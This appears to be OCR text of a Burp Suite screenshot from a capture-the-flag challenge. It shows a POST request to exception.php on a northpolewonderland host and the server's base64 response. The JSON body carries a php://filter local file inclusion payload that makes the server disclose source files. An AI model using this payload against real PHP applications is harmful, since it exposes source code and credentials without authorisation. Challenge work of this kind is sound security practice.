 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▾ > | ▾ Target: http://ex.northpolewonderland.com ?
Request
Raw Params Headers Hex
POST /exception.php HTTP/1.1
Host: ex.northpolewonderland.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/json
Content-Length: 142
{
"operation": "ReadCrashDump",
"data": {"folder": "docs", "crashdump":
"php://filter/convert.base64-encode/resource=crashdump-5VbgWn"}
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Mon, 19 Dec 2016 00:15:52 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 96
PD9waHAgcHJpbnQoJyJwaHA6XC9cL2ZpbHRlclwvY29udmVydC5iYXNl
NjQtZW5jb2RlXC9yZXNvdXJjZT1pbmRleCInKTs=
? < + > Type a search term 0 matches
Done 253 bytes | 27 millis